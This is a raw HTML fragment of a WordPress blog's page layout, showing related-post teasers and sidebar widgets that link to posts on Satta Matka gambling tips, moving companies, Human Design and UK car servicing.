					<img width="120" height="120" src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="living-room-bb620890" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2022/09/living-room-bb620890-120x120.png 120w, https://www.vipspatel.com/wp-content/uploads/2022/09/living-room-bb620890-55x55.png 55w, https://www.vipspatel.com/wp-content/uploads/2022/09/living-room-bb620890-350x350.png 350w, https://www.vipspatel.com/wp-content/uploads/2022/09/living-room-bb620890-240x240.png 240w, https://www.vipspatel.com/wp-content/uploads/2022/09/living-room-bb620890-100x100.png 100w, https://www.vipspatel.com/wp-content/uploads/2022/09/living-room-bb620890-45x45.png 45w, https://www.vipspatel.com/wp-content/uploads/2022/09/living-room-bb620890.png 512w" data-sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px" data-width="120" data-height="120" data-src="https://www.vipspatel.com/wp-content/uploads/2022/09/living-room-bb620890-120x120.png"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="96" height="96" src="https://www.vipspatel.com/wp-content/uploads/2022/09/living-room-bb620890.png" class="skip-lazy wp-post-image" alt="living-room-bb620890" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2022/09/living-room-bb620890.png 512w, https://www.vipspatel.com/wp-content/uploads/2022/09/living-room-bb620890-55x55.png 55w, https://www.vipspatel.com/wp-content/uploads/2022/09/living-room-bb620890-350x350.png 350w, https://www.vipspatel.com/wp-content/uploads/2022/09/living-room-bb620890-240x240.png 240w, https://www.vipspatel.com/wp-content/uploads/2022/09/living-room-bb620890-120x120.png 120w, https://www.vipspatel.com/wp-content/uploads/2022/09/living-room-bb620890-100x100.png 100w, https://www.vipspatel.com/wp-content/uploads/2022/09/living-room-bb620890-45x45.png 45w" sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

	<ol class="meta-category " data-cssanimate="fadeInDown">
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/blog/earnmoney/" class="meta-category__link">
					Earn Money				</a>
							</li>
			</ol>
	<div class="heading-title">
		<div class="heading-title-content">
			<h2 class="heading-title-text">
				<a href="https://www.vipspatel.com/most-used-tips-and-tricks-in-matka-industry/" class="heading-title-link">
					MOST USED TIPS AND TRICKS IN MATKA INDUSTRY				</a>
			</h2>
		</div>
	</div>

<div class="post-excerpt">
	
	
			<a href="https://www.vipspatel.com/most-used-tips-and-tricks-in-matka-industry/" class="screen-reader-link">
			As a player you always think is there any list of easy tips and tricks available on the web related to Matka industry? The answer of this question is yes, we come up with a proven set of information that will help new as well as experienced Satta Matka player. We always try to find [&hellip;]		</a>
	</div>

<div class="entry-meta">
			<div class="author-avatar">
			<a href="https://www.vipspatel.com/profile/abijain1vby" rel="author">
				<img alt='' src='https://secure.gravatar.com/avatar/7cd2fb8763ba3ca94acfe0c40d64d4d6?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/7cd2fb8763ba3ca94acfe0c40d64d4d6?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo avatar-img' height='60' width='60' decoding='async'/>			</a>
		</div>
	
	<div class="entry-meta__content">
					<span class="by-line">
	            <span class="author">
		            Written by <a href="https://www.vipspatel.com/profile/abijain1vby" title="Posts by abijain1vby" rel="author">abijain1vby</a>	            </span>
	        </span>
					</div>

	
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fmost-used-tips-and-tricks-in-matka-industry%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="167751">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>
</div>

			
	</article>
</div>

<div class="svq-article-col swiper-slide ">
	<article class="post-167742 post type-post status-publish format-standard hentry category-earnmoney svq-article    ">

		
		
			
	<ol class="meta-category " data-cssanimate="fadeInDown">
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/blog/earnmoney/" class="meta-category__link">
					Earn Money				</a>
							</li>
			</ol>
	<div class="heading-title">
		<div class="heading-title-content">
			<h2 class="heading-title-text">
				<a href="https://www.vipspatel.com/complete-user-guide-for-satta-matka-new-players/" class="heading-title-link">
					COMPLETE USER GUIDE FOR SATTA MATKA NEW PLAYERS!				</a>
			</h2>
		</div>
	</div>

<div class="post-excerpt">
	
	
			<a href="https://www.vipspatel.com/complete-user-guide-for-satta-matka-new-players/" class="screen-reader-link">
			Satta Matka is one of the oldest form of Matka gaming started early in before independence where people used this game to earn money faster. Satta Matka is type of gambling or lottery game where you have to place money on numbers from the given set of number in the chart.  Mr Ratan Khatri and [&hellip;]		</a>
	</div>

<div class="entry-meta">
			<div class="author-avatar">
			<a href="https://www.vipspatel.com/profile/sidsmit0105rv" rel="author">
				<img alt='' src='https://secure.gravatar.com/avatar/b569bd1404e7dca3a8943e287a661ab1?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/b569bd1404e7dca3a8943e287a661ab1?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo avatar-img' height='60' width='60' decoding='async'/>			</a>
		</div>
	
	<div class="entry-meta__content">
					<span class="by-line">
	            <span class="author">
		            Written by <a href="https://www.vipspatel.com/profile/sidsmit0105rv" title="Posts by sidsmit0105rV" rel="author">sidsmit0105rV</a>	            </span>
	        </span>
					</div>

	
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fcomplete-user-guide-for-satta-matka-new-players%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="167742">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>
</div>

			
	</article>
</div>

							</div>
						</div>
					</div>

														<div class="svq-slider-item swiper-slide svq-slider-item-visible ">
						<div class="svq-slider-articles svq-article--list-card svq-nested">
							<div class="swiper-wrapper">
								
<div class="svq-article-col swiper-slide ">
	<article class="post-162766 post type-post status-publish format-standard hentry category-articles tag-packers-and-movers-bangalore tag-storage-transforming-business svq-article has-post-thumbnail    ">

		
		
			
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/best-technique-approach-best-packers-movers-bangalore/">
					<img width="120" height="68" src="https://www.vipspatel.com/wp-content/uploads/2017/04/the-best-technique-to-approach-the-best-packers-and-movers-in-bangalore2.jpg" class="svq-progressive__image wp-post-image lazy" alt="The Best Technique To Approach The Best Packers And Movers In Bangalore" data-object-fit="cover" decoding="async" data-sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px" data-width="120" data-height="68" data-src="https://www.vipspatel.com/wp-content/uploads/2017/04/the-best-technique-to-approach-the-best-packers-and-movers-in-bangalore2.jpg"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="128" height="72" src="https://www.vipspatel.com/wp-content/uploads/2017/04/the-best-technique-to-approach-the-best-packers-and-movers-in-bangalore2.jpg" class="skip-lazy wp-post-image" alt="The Best Technique To Approach The Best Packers And Movers In Bangalore" decoding="async" sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

	<ol class="meta-category " data-cssanimate="fadeInDown">
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/articles/" class="meta-category__link">
					Articles				</a>
							</li>
			</ol>
	<div class="heading-title">
		<div class="heading-title-content">
			<h2 class="heading-title-text">
				<a href="https://www.vipspatel.com/best-technique-approach-best-packers-movers-bangalore/" class="heading-title-link">
					The Best Technique To Approach The Best Packers And Movers In Bangalore				</a>
			</h2>
		</div>
	</div>

<div class="post-excerpt">
	
	
			<a href="https://www.vipspatel.com/best-technique-approach-best-packers-movers-bangalore/" class="screen-reader-link">
			In present time, #moving is no more a trouble yet enrolling the #most acceptable #packers and #movers for the #move is. Packers and Movers Bangalore are clarifying the worries of people as to moving and moving to another range with their treasured stock. Notwithstanding, moving the organizations of adequate association is transforming into a many-sided [&hellip;]		</a>
	</div>

<div class="entry-meta">
			<div class="author-avatar">
			<a href="https://www.vipspatel.com/profile/rekhash" rel="author">
				<img alt='' src='https://secure.gravatar.com/avatar/59af990652422fc843855a65aa99eb10?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/59af990652422fc843855a65aa99eb10?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo avatar-img' height='60' width='60' decoding='async'/>			</a>
		</div>
	
	<div class="entry-meta__content">
					<span class="by-line">
	            <span class="author">
		            Written by <a href="https://www.vipspatel.com/profile/rekhash" title="Posts by Rekhash" rel="author">Rekhash</a>	            </span>
	        </span>
					</div>

	
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fbest-technique-approach-best-packers-movers-bangalore%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="162766">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>
</div>

			
	</article>
</div>

<div class="svq-article-col swiper-slide ">
	<article class="post-168221 post type-post status-publish format-standard hentry category-articles tag-9035 svq-article    ">

		
		
			
	<ol class="meta-category " data-cssanimate="fadeInDown">
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/articles/" class="meta-category__link">
					Articles				</a>
							</li>
			</ol>
	<div class="heading-title">
		<div class="heading-title-content">
			<h2 class="heading-title-text">
				<a href="https://www.vipspatel.com/%d0%b2%d0%be%d1%80%d0%be%d1%82%d0%b0-31-%d0%b4%d0%b8%d0%b7%d0%b0%d0%b9%d0%bd-%d1%87%d0%b5%d0%bb%d0%be%d0%b2%d0%b5%d0%ba%d0%b0/" class="heading-title-link">
					Ворота 31 дизайн человека.				</a>
			</h2>
		</div>
	</div>

<div class="post-excerpt">
	
	
			<a href="https://www.vipspatel.com/%d0%b2%d0%be%d1%80%d0%be%d1%82%d0%b0-31-%d0%b4%d0%b8%d0%b7%d0%b0%d0%b9%d0%bd-%d1%87%d0%b5%d0%bb%d0%be%d0%b2%d0%b5%d0%ba%d0%b0/" class="screen-reader-link">
			Ворота 31 дизайн человека. &#8211; «Ворота 31 дизайн человека.» Бодиграф дизайн человека. Дизайн человека по дате рождения рассчитать бесплатно с расшифровкой онлайн бесплатно. Дизайн человека обучение. Дизайн человека расшифровка проектор 5 1. Тип отношений дизайн человека. Генные ключи в дизайне человека как читать. Значение ворот в дизайне человека. Дизайн человека мой бодиграф. Дизайн человека купить [&hellip;]		</a>
	</div>

<div class="entry-meta">
			<div class="author-avatar">
			<a href="https://www.vipspatel.com/profile/demigoldman2" rel="author">
				<img alt='' src='https://secure.gravatar.com/avatar/240cab9c614b93d4c5726acf40457cea?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/240cab9c614b93d4c5726acf40457cea?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo avatar-img' height='60' width='60' decoding='async'/>			</a>
		</div>
	
	<div class="entry-meta__content">
					<span class="by-line">
	            <span class="author">
		            Written by <a href="https://www.vipspatel.com/profile/demigoldman2" title="Posts by demigoldman2" rel="author">demigoldman2</a>	            </span>
	        </span>
					</div>

	
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2F%25d0%25b2%25d0%25be%25d1%2580%25d0%25be%25d1%2582%25d0%25b0-31-%25d0%25b4%25d0%25b8%25d0%25b7%25d0%25b0%25d0%25b9%25d0%25bd-%25d1%2587%25d0%25b5%25d0%25bb%25d0%25be%25d0%25b2%25d0%25b5%25d0%25ba%25d0%25b0%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="168221">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>
</div>

			
	</article>
</div>

							</div>
						</div>
					</div>

							</div>

			<div class="svq-article-btn carousel-navigation">
				<a href="#" class="btn btn-light btn-sm button-ripple slide-to--back">
					<span class="svq-icon icon-long-arrow-left icon--x18"></span>				</a>
				<a href="#" class="btn btn-light btn-sm button-ripple btn-icon--right slide-to--next">
					Next					<span class="svq-icon icon-long-arrow-right icon--x18"></span>				</a>
			</div>
		</div>
	</div>


	</div><!-- .entry-footer -->
	</article><!-- #post-166454 -->

		</main><!-- #primary -->




	
	<div class="svq-sidebar-page primary-sidebar" id="primary-sidebar">
		<div class="svq-sidebar-content widget-area " data-stick-to="primary-sidebar" data-top="80">
			
		<section id="recent-posts-8" class="widget widget_recent_entries">
		<h3 class="widget-title"><span>Recent Articles</span></h3>
		<ul>
											<li>
					<a href="https://www.vipspatel.com/kashmir-blue-sapphire-vs-cornflower-blue-sapphire-key-differences/">Kashmir Blue Sapphire vs Cornflower Blue Sapphire: Key Differences</a>
									</li>
											<li>
					<a href="https://www.vipspatel.com/benefits-of-using-gps-devices-in-qatar/">Benefits of Using GPS Devices in Qatar</a>
									</li>
											<li>
					<a href="https://www.vipspatel.com/gps-devices-for-fleet-management-in-qatar/">GPS Devices for Fleet Management in Qatar</a>
									</li>
											<li>
					<a href="https://www.vipspatel.com/cost-of-vehicle-tracking-systems-in-qatar/">Cost of Vehicle Tracking Systems in Qatar</a>
									</li>
											<li>
					<a href="https://www.vipspatel.com/car-gps-tracker-vs-mobile-app-tracking-in-qatar/">Car GPS Tracker vs Mobile App Tracking in Qatar</a>
									</li>
					</ul>

		</section><section id="sq_articles-4" class="widget svq-articles-latest"><h3 class="widget-title"><span>Good Reads</span></h3><div class="svq-article--list svq-article--widget">
<div class="svq-article-col ">
	<article class="post-176236 post type-post status-publish format-standard hentry category-goodread svq-article has-post-thumbnail ty-thumb-right">

		
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/seasonal-car-servicing-tips-for-uk-weather-powered-by-drivlu/">
					<img src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="cars-8891625_640" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2026/01/cars-8891625_640-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2026/01/cars-8891625_640-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2026/01/cars-8891625_640-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2026/01/cars-8891625_640-100x100.jpg 100w" data-sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px" data-width="120" data-height="120" data-src="[data-uri]"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img src="[data-uri]" class="skip-lazy wp-post-image" alt="cars-8891625_640" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2026/01/xcars-8891625_640.jpg.pagespeed.ic.u1sNVWPxw7.webp 427w, https://www.vipspatel.com/wp-content/uploads/2026/01/xcars-8891625_640-45x67.jpg.pagespeed.ic.m7m2ievdh6.webp 45w" sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

		
					<div class="heading-title">
				<div class="heading-title-content">
					<h4 class="heading-title-text">
						<a href="https://www.vipspatel.com/seasonal-car-servicing-tips-for-uk-weather-powered-by-drivlu/" class="heading-title-link">
							Seasonal Car Servicing Tips for UK Weather – Powered by Drivlu						</a>
					</h4>
				</div>
			</div>
		
					<div class="post-excerpt">
				
				
									<a href="https://www.vipspatel.com/seasonal-car-servicing-tips-for-uk-weather-powered-by-drivlu/" class="screen-reader-link">
						UK weather changes dramatically throughout the year, affecting vehicle performance. Winter Tips Battery checks Tyre tread inspection Brake performance Summer Tips Air conditioning service Coolant levels Tyre pressure How Drivlu Helps Drivlu connects you with garages offering seasonal servicing packages. Conclusion Seasonal servicing keeps your car road-ready year-round. buckysmith Member since December 22, 2025 Loading [&hellip;]					</a>
							</div>
		
		<div class="entry-meta">
			<div class="entry-meta__content">
									<span class="by-line">
			            <span class="author">
				             Written by <a href="https://www.vipspatel.com/profile/buckysmith" title="Posts by buckysmith" rel="author">buckysmith</a>			            </span>
			        </span>
													<span class="posted-on">
						<a href="https://www.vipspatel.com/seasonal-car-servicing-tips-for-uk-weather-powered-by-drivlu/" rel="bookmark" class="posted-on__updated"><time class="entry-date published" datetime="2026-01-25T05:31:34+05:30">January 25, 2026</time><time class="modify-date updated hide hidden d-none" datetime="2026-01-25T05:31:34+05:30">January 25, 2026</time></a>					</span>
							</div>

			
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fseasonal-car-servicing-tips-for-uk-weather-powered-by-drivlu%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="176236">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>

		</div>

	</article>
</div>

<div class="svq-article-col ">
	<article class="post-176233 post type-post status-publish format-standard hentry category-goodread svq-article has-post-thumbnail ty-thumb-right">

		
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/find-a-garage-in-the-uk-for-battery-replacement-with-drivlu/">
					<img src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="car-racing-4394450_640-2" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2026/01/car-racing-4394450_640-2-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2026/01/car-racing-4394450_640-2-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2026/01/car-racing-4394450_640-2-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2026/01/car-racing-4394450_640-2-100x100.jpg 100w" data-sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px" data-width="120" data-height="120" data-src="[data-uri]"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img src="[data-uri]" class="skip-lazy wp-post-image" alt="car-racing-4394450_640-2" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2026/01/xcar-racing-4394450_640-2.jpg.pagespeed.ic.RWaOeGRNvC.webp 640w, https://www.vipspatel.com/wp-content/uploads/2026/01/xcar-racing-4394450_640-2-45x30.jpg.pagespeed.ic.10HbcvjqlF.webp 45w" sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

		
					<div class="heading-title">
				<div class="heading-title-content">
					<h4 class="heading-title-text">
						<a href="https://www.vipspatel.com/find-a-garage-in-the-uk-for-battery-replacement-with-drivlu/" class="heading-title-link">
							Find a Garage in the UK for Battery Replacement with Drivlu						</a>
					</h4>
				</div>
			</div>
		
					<div class="post-excerpt">
				
				
									<a href="https://www.vipspatel.com/find-a-garage-in-the-uk-for-battery-replacement-with-drivlu/" class="screen-reader-link">
						Car battery issues are one of the most common breakdown causes in the UK. Signs of a Failing Battery Slow engine start Warning lights Electrical issues How Drivlu Helps Drivlu helps you: Find nearby battery replacement garages Compare prices Book fast services Battery Types Supported Petrol &amp; diesel Hybrid &amp; electric Final Thoughts Avoid breakdowns—replace [&hellip;]					</a>
							</div>
		
		<div class="entry-meta">
			<div class="entry-meta__content">
									<span class="by-line">
			            <span class="author">
				             Written by <a href="https://www.vipspatel.com/profile/buckysmith" title="Posts by buckysmith" rel="author">buckysmith</a>			            </span>
			        </span>
													<span class="posted-on">
						<a href="https://www.vipspatel.com/find-a-garage-in-the-uk-for-battery-replacement-with-drivlu/" rel="bookmark" class="posted-on__updated"><time class="entry-date published" datetime="2026-01-25T05:17:59+05:30">January 25, 2026</time><time class="modify-date updated hide hidden d-none" datetime="2026-01-25T05:17:59+05:30">January 25, 2026</time></a>					</span>
							</div>

			
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Ffind-a-garage-in-the-uk-for-battery-replacement-with-drivlu%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="176233">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>

		</div>

	</article>
</div>
</div></section><section id="sq_articles-10" class="widget svq-articles-latest"><h3 class="widget-title"><span>Worlwide</span></h3><div class="svq-article--list svq-article--widget">
<div class="svq-article-col ">
	<article class="post-164784 post type-post status-publish format-standard hentry category-tech-news tag-angular8-and-laravel tag-api-integration tag-bootstrap4 tag-clients-management tag-defect-management tag-incident-management tag-meeting-and-appointments tag-multi-languages tag-project-management tag-project-planner tag-task-management tag-team-management tag-timesheets tag-user-management sticky svq-article has-post-thumbnail ty-thumb-right">

		
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/affordable-and-flexible-project-management-suite/">
					<img width="120" height="120" src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="VipsPMV1.2" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2020/05/VipsPMV1.2-120x120.png 120w, https://www.vipspatel.com/wp-content/uploads/2020/05/VipsPMV1.2-55x55.png 55w, https://www.vipspatel.com/wp-content/uploads/2020/05/VipsPMV1.2-240x240.png 240w, https://www.vipspatel.com/wp-content/uploads/2020/05/VipsPMV1.2-100x100.png 100w" data-sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px" data-width="120" data-height="120" data-src="https://www.vipspatel.com/wp-content/uploads/2020/05/xVipsPMV1.2-120x120.png.pagespeed.ic.Afaf4388IJ.webp"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="128" height="65" src="https://www.vipspatel.com/wp-content/uploads/2020/05/128x65xVipsPMV1.2.png.pagespeed.ic.RHdMyp05jy.webp" class="skip-lazy wp-post-image" alt="VipsPMV1.2" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2020/05/xVipsPMV1.2.png.pagespeed.ic.MLi6OawAg9.webp 590w, https://www.vipspatel.com/wp-content/uploads/2020/05/xVipsPMV1.2-45x23.png.pagespeed.ic.UF5ECZDi3B.webp 45w" sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

		
					<div class="heading-title">
				<div class="heading-title-content">
					<h4 class="heading-title-text">
						<a href="https://www.vipspatel.com/affordable-and-flexible-project-management-suite/" class="heading-title-link">
							Affordable and Flexible Project Management Suite						</a>
					</h4>
				</div>
			</div>
		
					<div class="post-excerpt">
				
				
									<a href="https://www.vipspatel.com/affordable-and-flexible-project-management-suite/" class="screen-reader-link">
						Overview VipsPM &#8211; Project Management Suite is a Powerful web-based Application. VipsPM is a perfect tool to fulfill all your project management needs like managing Projects, Tasks, Defects, Incidents, Timesheets, Meetings, Appointments, Files, Documents, Users, Clients, Departments, ToDos, Project Planning, Holidays and Reports. It has simple yet efficient layout will make managing projects easier than [&hellip;]					</a>
							</div>
		
		<div class="entry-meta">
			<div class="entry-meta__content">
									<span class="by-line">
			            <span class="author">
				             Written by <a href="https://www.vipspatel.com/profile/vaghasiyavipulgmail-com" title="Posts by Vipspatel" rel="author">Vipspatel</a>			            </span>
			        </span>
													<span class="posted-on">
						<a href="https://www.vipspatel.com/affordable-and-flexible-project-management-suite/" rel="bookmark" class="posted-on__updated"><time class="entry-date published" datetime="2020-05-16T02:52:01+05:30">May 16, 2020</time><time class="modify-date updated hide hidden d-none" datetime="2020-05-16T03:06:37+05:30">May 16, 2020</time></a>					</span>
							</div>

			
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Faffordable-and-flexible-project-management-suite%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="164784">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>

		</div>

	</article>
</div>

<div class="svq-article-col ">
	<article class="post-176236 post type-post status-publish format-standard hentry category-goodread svq-article has-post-thumbnail ty-thumb-right">

		
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/seasonal-car-servicing-tips-for-uk-weather-powered-by-drivlu/">
					<img src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="cars-8891625_640" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2026/01/cars-8891625_640-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2026/01/cars-8891625_640-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2026/01/cars-8891625_640-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2026/01/cars-8891625_640-100x100.jpg 100w" data-sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px" data-width="120" data-height="120" data-src="[data-uri]"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img src="[data-uri]" class="skip-lazy wp-post-image" alt="cars-8891625_640" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2026/01/xcars-8891625_640.jpg.pagespeed.ic.u1sNVWPxw7.webp 427w, https://www.vipspatel.com/wp-content/uploads/2026/01/xcars-8891625_640-45x67.jpg.pagespeed.ic.m7m2ievdh6.webp 45w" sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px"/>					</noscript>
				</a>
			</div>
		</div>
